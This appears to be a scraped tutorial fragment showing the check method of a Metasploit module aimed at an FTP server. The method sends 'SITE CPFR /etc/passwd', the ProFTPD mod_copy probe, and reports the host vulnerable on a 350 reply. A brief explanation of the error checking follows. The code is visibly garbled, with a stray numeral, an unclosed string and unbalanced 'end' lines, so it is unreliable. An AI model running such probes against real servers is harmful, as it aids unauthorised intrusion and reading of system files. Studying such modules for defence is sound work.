 def check
ftp_port = datastore['RPORT_FTP']
sock = Rex::Socket.create_tcp('PeerHost' => rhost, 'PeerPort' => ftp_port)
2
if sock.nil?
fail_with(Failure::Unreachable, "#{rhost}:#{ftp_port} - Failed to connect to FTP server")
else
print_status("#{rhost}:#{ftp_port} - Connected to FTP server")
end
end
sock.puts("SITE CPFR /etc/passwd\r
res = sock.get_once(-1, 10)
if res && res.include?('350')
Exploit::CheckCode::Vulnerable
else
Exploit::CheckCode::Safe
end
end
This block does some simple error checking,
determines if the socket connection was successfully created,
and relays to the user the status of the connection.